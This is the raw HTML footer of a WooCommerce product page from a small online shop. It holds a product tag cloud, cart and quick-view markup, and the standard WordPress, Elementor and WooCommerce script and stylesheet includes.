<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/fish-aquarium-fiber-decoration-castle-small-4-inches-by-hamza-express/" class="tag-cloud-link tag-link-3129 tag-link-position-14" style="font-size: 8pt;" aria-label="Fish Aquarium Fiber Decoration Castle Small 4 inches BY HAMZA EXPRESS (2 products)">Fish Aquarium Fiber Decoration Castle Small 4 inches BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-16" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-17" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-18" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-19" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-20" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-21" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-22" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-23" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-24" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-40" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-41" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/toy-for-kids/" class="tag-cloud-link tag-link-3160 tag-link-position-42" style="font-size: 10.4pt;" aria-label="toy for kids (3 products)">toy for kids</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div>	</div>
	<div class="woovina-off-canvas-overlay"></div>
</div>
<div id="wvn-qv-wrap">
	<div class="wvn-qv-container">
		<div class="wvn-qv-content-wrap">
			<div class="wvn-qv-content-inner">
				<a href="#" class="wvn-qv-close">×</a>
				<div id="wvn-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="wvn-qv-overlay"></div>
</div><div id="woovina-cart-sidebar-wrap"><div class="woovina-cart-sidebar"><a href="#" class="woovina-cart-close">×</a><h4>Cart</h4><div class="divider"></div><div class="wvn-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="woovina-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='wew-search-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/search/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='wew-eicons-bc-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/eicons-bc/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-woo-menucart-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/woo-menucart/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-nav-menu-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/nav-menu/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2653-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-2653.css?ver=1768931831' type='text/css' media='all' />
<link rel='stylesheet' id='wew-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/wew-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://hamzaexpress.com/wp-json/","nonce":"bb10a1515c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hamzaexpress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bb10a1515c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hamzaexpress.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://hamzaexpress.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767968454" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-cat-widget.min.js?ver=4.9.6" id="woovina-woo-cat-widget-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-quick-view.min.js?ver=4.9.6" id="woovina-woo-quick-view-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-off-canvas.min.js?ver=4.9.6" id="woovina-woo-off-canvas-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-mini-cart.min.js?ver=4.9.6" id="woovina-woo-mini-cart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-scripts.min.js?ver=4.9.6" id="woovina-woocommerce-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/magnific-popup.min.js?ver=4.9.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/lightbox.min.js?ver=4.9.6" id="woovina-lightbox-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.plugin.min.js?ver=4.9.6" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.countdown.js?ver=4.9.6" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/mobile-navbar.js?ver=4.9.6" id="mobile-navbar-js"></script>
<script type="text/javascript" id="woovina-main-js-extra">
/* <![CDATA[ */
var woovinaLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #mobile-menu-search, #mobile-nav","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","quickviewGalleryStyle":"gallery-scroller","isMobile":"false","ajax_url":"https://hamzaexpress.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","is_cart":"","cart_url":"https://hamzaexpress.com/cart/","view_cart":"View cart","floating_bar":"off","grouped_text":"View products"};
//# sourceURL=woovina-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/main.min.js?ver=4.9.6" id="woovina-main-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","nonce":"62fddc2132","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://hamzaexpress.com/product/push-pop-it-among-us/","cart_redirectition":"no","cart_page_url":"https://hamzaexpress.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0" id="woovina-demo-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hamzaexpress.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hamzaexpress.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/hamzaexpress.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1baa14c0ae"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Push Pop It \u2013 Among Us &#8211; Hamza Express","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/search.min.js?ver=6.9" id="wew-search-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a528dc9092aa1547626b4ddedc1e8c8a","fragment_name":"wc_fragments_a528dc9092aa1547626b4ddedc1e8c8a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://hamzaexpress.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://hamzaexpress.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.8" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/jquery.sticky.min.js?ver=3.0.0" id="elementor-sticky-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/wew-frontend.min.js?ver=3.0.0" id="wew-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
